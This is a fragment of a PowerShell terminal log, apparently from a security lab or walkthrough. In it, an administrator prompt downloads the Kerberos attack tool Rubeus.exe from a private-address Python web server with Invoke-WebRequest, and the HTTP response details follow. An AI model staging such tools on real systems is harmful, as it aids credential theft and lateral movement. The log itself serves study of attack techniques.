 PS C:\Windows\system32> iwr http://192.168.230.129:8000/Rubeus.exe rsing
wr http://192.168.230.129:8000/Rubeus.exe -UseBasicParsing
StatusCode : 200
StatusDescription : OK
Content : {77, 90, 144, 0...}
RawContent : HTTP/1.0 200 OK
Content-Length: 446976
Content-Type: application/x-msdos-program
Date: Sun, 07 Apr 2024 21:54:17 GMT
Last-Modified: Sun, 07 Apr 2024 21:41:19 GMT
Server: SimpleHTTP/0.6 Python/3.1...
Headers : {[Content-Length, 446976], [Content-Type, application/x-msdos-program], [Date, Sun, 07 Apr 2024
21:54:17 GMT], [Last-Modified, Sun, 07 Apr 2024 21:41:19 GMT]...}
RawContentLength : 446976